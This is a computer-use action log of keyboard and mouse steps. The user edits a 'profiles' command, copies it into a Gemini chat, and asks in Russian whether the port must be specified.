
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("super+5")

left_click(260, 30)

left_click(390, 27)

left_click(268, 30)

left_click_drag(503, 369, 396, 369)

left_click(378, 24)

left_click_drag(408, 304, 530, 304)

key("ctrl+v")

left_click(407, 305)
type("//")

mouse_move(528, 303)
left_mouse_down()
mouse_move(490, 304)
mouse_move(499, 304)
left_mouse_up()

left_click(545, 326)

- Copy the edited profiles command and bring it to the Gemini chat
key("super+1")
key("super+5")
triple_click(354, 315)
key("ctrl+c")
key("super+1")

- Ask Gemini whether the port must be specified in the pasted profiles command
key("ctrl+v")
type("а порт ж")

type("е указываем, да:?")
key("Return")

scroll(305, 356, "down", 10)
scroll(305, 355, "up", 2)

scroll(305, 355, "down", 2)

scroll(305, 355, "up", 3)
scroll(304, 350, "up", 4)
key("super+5")
